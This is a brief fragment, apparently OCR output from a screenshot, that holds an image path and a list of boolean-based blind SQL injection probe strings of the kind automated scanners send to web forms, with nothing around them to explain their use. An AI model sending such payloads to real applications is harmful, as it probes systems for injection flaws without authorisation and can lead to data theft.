
-1" OR 3*2
-1" OR 3*2>(0+5+37-37) --
-1" OR 3*2>(0+5+673-673) --
-1" OR 3*2>(0+5+914-914) --
-1" OR 3+37-37-1=0+0+0+1 --
-1" OR 3+673-673-1=0+0+0+1 --
-1" OR 3+914-914-1=0+0+0+1 --
-1' OR 2+125-125-1=0+0+0+1 OR
'GBDAKSSQ'='
-1' OR 2+126-126-1=0+0+0+1 --
-1' OR 2+247-247-1=0+0+0+1 --